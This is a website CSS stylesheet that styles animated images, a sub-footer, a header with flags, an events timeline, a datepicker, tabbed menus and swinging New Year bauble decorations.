body.td-animation-stack-type1 .post img[class*="wp-image-"],
body.td-animation-stack-type1 .post a.td-sml-link-to-image>img {
    opacity: 0;
    transform: scale(0.95);
}

.td-animation-stack-type1-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -moz-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -o-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}

body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
body.td-animation-stack-type2 .post .entry-thumb,
body.td-animation-stack-type2 .post img[class*="wp-image-"],
body.td-animation-stack-type2 .post a.td-sml-link-to-image>img {
    opacity: 0;
    transform: translate(0px, 10px);
    -webkit-transform: translate(0px, 10px);
    -moz-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    -o-transform: translate(0px, 10px);
}

.td-animation-stack-type2-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -moz-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -o-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}


/*  ----------------------------------------------------------------------------
    Sub Footer
*/

.td-sub-footer-container {
    background-color: #0d0d0d;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container {
        text-align: center;
        padding: 6px 0;
    }
}

.td-sub-footer-copy {
    line-height: 20px;
    margin-top: 8px;
    margin-bottom: 8px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-copy {
        float: none !important;
    }
}


/* Sub Footer Menu */

.td-sub-footer-container .td-sub-footer-menu {
    float: right;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container .td-sub-footer-menu {
        float: none;
    }
}

.td-subfooter-menu {
    display: inline-block;
    margin: 7px 0;
    float: right;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-subfooter-menu {
        padding-right: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-subfooter-menu {
        padding-right: 48px;
    }
}

@media (max-width: 767px) {
    .td-subfooter-menu {
        float: none;
    }
}

.td-subfooter-menu li {
    display: inline-block;
    margin-left: 0;
    line-height: 18px;
}

.td-subfooter-menu li a {
    margin-right: 16px;
    line-height: 18px;
    display: inline-block;
    color: #ccc;
}

.td-subfooter-menu li a:hover {
    color: #4db2ec;
}

.td-subfooter-menu li:last-child a {
    margin-right: 0;
}

.td-subfooter-menu ul {
    display: none;
}

.td-subfooter-menu .fa {
    margin-right: 3px;
}

.header-logo {
    width: 100px;
    margin: 20px
}

.header-flag {
    height: 36px;
    margin: 7px;
}

.header-gerb {
    height: 50px;
}

.header-logotext {
    display: inline-block;
}

.top-header {
    padding-top: 10px;
    display: inline-block;
    min-width: 550px;
}

.taj-symb {
    float: left;
}

.allcon {
    margin-left: 25%;
}

.logo-text {
    height: 100%;
}

.events-container {
    margin-left: 15px;
    margin-right: 15px;
    border-left: 3px solid #1c8fa7;
}

.events-container ul {
    list-style: none;
}

.events-container ul>li {
    list-style: none;
    padding: 1px 0 1px 10px;
    position: relative;
}

.events-container ul>li>span {
    position: absolute;
    top: 20px;
    left: -28px;
    border: 2px solid #1c8fa7;
    border-radius: 14px;
    width: 28px;
    height: 28px;
    background: #e8e8e8;
}

@media (min-width: 700px) {
    .events-block {
        overflow-y: auto;
        height: 500px;
    }
}

@media (min-width: 300px) and (max-width: 700px) {
    .events-block {
        overflow-y: auto;
        height: 300px;
    }
}

.datepicker-block {
    text-align: center;
}

.datepicker-container {
    padding: 20px;
    display: flex;
    margin: 0 auto;
    width: 310px;
    margin-top: 100px;
    background: #fff;
    border-radius: 20px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    text-align: center;
}

#datepicker {
    display: inline-block;
}

#datepicker table {
    border-collapse: separate !important;
    border-spacing: 0;
}

#datepicker td.active {
    background-color: #fff;
    color: #000;
    padding: 7px 0;
    border-radius: 100%;
    border: 2px solid #1c8fa7;
}

.allconts {
    max-width: 500px;
    float: left;
    margin-left: 15%;
    margin-top: 50px;
}

.flagi ul {
    list-style: none;
    /*position: absolute;*/
    margin-top: 10px;
    min-width: 100px;
    float: left;
    text-align: right;
}

.flagi li {
    float: left;
}

.flagi img {
    width: 20px;
}

.menu__tabs {
    list-style: none;
    overflow: hidden;
}

.menu__tabs li {
    float: left;
    margin-right: 2px;
    font-size: 1.3em;
}

.menu__tabs a {
    padding: 1em;
    background: #333b48;
    display: inline-block;
    color: #FFF;
    text-decoration: none;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -2px 5px rgba(0, 0, 0, 0.2);
}

.menu__tabs a:hover {
    background: #515a68;
}

.menu__tabs a.active {
    color: #333b48;
    background: #FFF;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.menu__tabs a.active i {
    color: #80cbb7;
}

.menu__tabs a i {
    margin-right: 3px;
    color: #aaaaaa;
}


/*--------------------------
* MENU WRAPPER
---------------------------*/

.menu {
    margin: 0 auto;
    width: 100%;
    /*max-width: 600px;*/
    position: relative;
}

.menu__wrapper {
    position: relative;
    z-index: 400;
    background: #FFF;
    /*  min-height: 300px;*/
    -webkit-border-radius: 0 4px 4px 4px;
    -moz-border-radius: 0 4px 4px 4px;
    border-radius: 0 4px 4px 4px;
}

.menu--shadow {
    position: absolute;
    z-index: 300;
    bottom: -5px;
    height: 25px;
    width: 100%;
}

.menu--shadow:after,
.menu--shadow:before {
    content: '';
    display: block;
    width: 50%;
    height: 25px;
    position: absolute;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
    -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.25);
    -webkit-transform: scale(0.8) rotate(-4deg);
    -ms-transform: scale(0.8) rotate(-4deg);
    -o-transform: scale(0.8) rotate(-4deg);
    transform: scale(0.8) rotate(-4deg);
}

.menu--shadow:after {
    right: 0;
    left: auto;
    -webkit-transform: scale(0.8) rotate(4deg);
    -ms-transform: scale(0.8) rotate(4deg);
    -o-transform: scale(0.8) rotate(4deg);
    transform: scale(0.8) rotate(4deg);
}

.menu__wrapper .menu__item {
    line-height: 1.3;
    color: #76716f;
    display: none;
}

.menu__wrapper .menu__item.item-active {
    display: block;
}

.menu__wrapper .menu__item h3 {
    font-size: 1.8em;
    color: #333b48;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 5px;
    margin-bottom: 12px;
}

.menu__wrapper .menu__item p {
    font-size: 1.3em;
    line-height: 1.6em;
    color: #76716f;
}

.bann {
    font-size: 22px;
    color: #fff;
    padding: 0 25px;
    margin: -20px;
}

.flagi {
    float: right;
}

@media (min-width: 300px) and (max-width:680px) {
    .osnova {
        text-align: center;
    }
}

.osnova {
    margin: 0 auto;
}

.langg {
    list-style: none;
    position: absolute;
    margin-top: -1px;
}

.langg li {
    float: right;
    text-align: right;
    padding: 5px 0;
}

.langg a {
    color: #000;
}

.langg img {
    width: 20px;
}

.b-head-decor {
    display: none
}

.b-page_newyear .b-head-decor {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    display: block;
    height: 115px;
    width: 100%;
    overflow: hidden;
    background: url(balls/b-head-decor_newyear.png) repeat-x 0 0
}

.b-page_newyear .b-head-decor__inner {
    position: absolute;
    top: 0;
    left: 0;
    height: 115px;
    display: block;
    width: 373px
}

.b-page_newyear .b-head-decor::before {
    content: '';
    display: block;
    z-index: 9999;
    position: absolute;
    top: -115px;
    left: 0;
    z-index: 3;
    height: 115px;
    display: block;
    width: 100%;
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.75)
}

.b-page_newyear .b-head-decor__inner_n2 {
    left: 373px
}

.b-page_newyear .b-head-decor__inner_n3 {
    left: 746px
}

.b-page_newyear .b-head-decor__inner_n4 {
    left: 1119px
}

.b-page_newyear .b-head-decor__inner_n5 {
    left: 1492px
}

.b-page_newyear .b-head-decor__inner_n6 {
    left: 1865px
}

.b-page_newyear .b-head-decor__inner_n7 {
    left: 2238px
}

.b-ball {
    position: absolute
}

.b-ball_n1 {
    top: 0;
    left: 3px;
    width: 59px;
    height: 83px
}

.b-ball_n2 {
    top: -19px;
    left: 51px;
    width: 55px;
    height: 70px
}

.b-ball_n3 {
    top: 9px;
    left: 88px;
    width: 49px;
    height: 67px
}

.b-ball_n4 {
    top: 0;
    left: 133px;
    width: 57px;
    height: 102px
}

.b-ball_n5 {
    top: 0;
    left: 166px;
    width: 49px;
    height: 57px
}

.b-ball_n6 {
    top: 6px;
    left: 200px;
    width: 54px;
    height: 70px
}

.b-ball_n7 {
    top: 0;
    left: 240px;
    width: 56px;
    height: 67px
}

.b-ball_n8 {
    top: 0;
    left: 283px;
    width: 54px;
    height: 53px
}

.b-ball_n9 {
    top: 10px;
    left: 321px;
    width: 49px;
    height: 66px
}

.b-ball_n1 .b-ball__i {
    background: url(balls/b-ball_n1.png) no-repeat
}

.b-ball_n2 .b-ball__i {
    background: url(balls/b-ball_n2.png) no-repeat
}

.b-ball_n3 .b-ball__i {
    background: url(balls/b-ball_n3.png) no-repeat
}

.b-ball_n4 .b-ball__i {
    background: url(balls/b-ball_n4.png) no-repeat
}

.b-ball_n5 .b-ball__i {
    background: url(balls/b-ball_n5.png) no-repeat
}

.b-ball_n6 .b-ball__i {
    background: url(balls/b-ball_n6.png) no-repeat
}

.b-ball_n7 .b-ball__i {
    background: url(balls/b-ball_n7.png) no-repeat
}

.b-ball_n8 .b-ball__i {
    background: url(balls/b-ball_n8.png) no-repeat
}

.b-ball_n9 .b-ball__i {
    background: url(balls/b-ball_n9.png) no-repeat
}

.b-ball_i1 .b-ball__i {
    background: url(balls/b-ball_i1.png) no-repeat
}

.b-ball_i2 .b-ball__i {
    background: url(balls/b-ball_i2.png) no-repeat
}

.b-ball_i3 .b-ball__i {
    background: url(balls/b-ball_i3.png) no-repeat
}

.b-ball_i4 .b-ball__i {
    background: url(balls/b-ball_i4.png) no-repeat
}

.b-ball_i5 .b-ball__i {
    background: url(balls/b-ball_i5.png) no-repeat
}

.b-ball_i6 .b-ball__i {
    background: url(balls/b-ball_i6.png) no-repeat
}

.b-ball_i1 {
    top: 0;
    left: 0;
    width: 25px;
    height: 71px
}

.b-ball_i2 {
    top: 0;
    left: 25px;
    width: 61px;
    height: 27px
}

.b-ball_i3 {
    top: 0;
    left: 176px;
    width: 29px;
    height: 31px
}

.b-ball_i4 {
    top: 0;
    left: 205px;
    width: 50px;
    height: 51px
}

.b-ball_i5 {
    top: 0;
    left: 289px;
    width: 78px;
    height: 28px
}

.b-ball_i6 {
    top: 0;
    left: 367px;
    width: 6px;
    height: 69px
}

.b-ball__i {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    pointer-events: none
}

.b-ball_bounce .b-ball__right {
    position: absolute;
    top: 0;
    right: 0;
    left: 50%;
    bottom: 0;
    z-index: 9
}

.b-ball_bounce:hover .b-ball__right {
    display: none
}

.b-ball_bounce .b-ball__right:hover {
    left: 0;
    display: block!important
}

.b-ball_bounce.bounce>.b-ball__i {
    -webkit-transform: rotate(-9deg);
    -moz-transform: rotate(-9deg);
    -o-transform: rotate(-9deg);
    transform: rotate(-9deg)
}

.b-ball_bounce .b-ball__right.bounce+.b-ball__i {
    -webkit-transform: rotate(9deg);
    -moz-transform: rotate(9deg);
    -o-transform: rotate(9deg);
    transform: rotate(9deg)
}

.b-ball_bounce.bounce1>.b-ball__i {
    -webkit-transform: rotate(6deg);
    -moz-transform: rotate(6deg);
    -o-transform: rotate(6deg);
    transform: rotate(6deg)
}

.b-ball_bounce .b-ball__right.bounce1+.b-ball__i {
    -webkit-transform: rotate(-6deg);
    -moz-transform: rotate(-6deg);
    -o-transform: rotate(-6deg);
    transform: rotate(-6deg)
}

.b-ball_bounce.bounce2>.b-ball__i {
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg)
}

.b-ball_bounce .b-ball__right.bounce2+.b-ball__i {
    -webkit-transform: rotate(3deg);
    -moz-transform: rotate(3deg);
    -o-transform: rotate(3deg);
    transform: rotate(3deg)
}

.b-ball_bounce.bounce3>.b-ball__i {
    -webkit-transform: rotate(1.5deg);
    -moz-transform: rotate(1.5deg);
    -o-transform: rotate(1.5deg);
    transform: rotate(1.5deg)
}

.b-ball_bounce .b-ball__right.bounce3+.b-ball__i {
    -webkit-transform: rotate(-1.5deg);
    -moz-transform: rotate(-1.5deg);
    -o-transform: rotate(-1.5deg);
    transform: rotate(-1.5deg)
}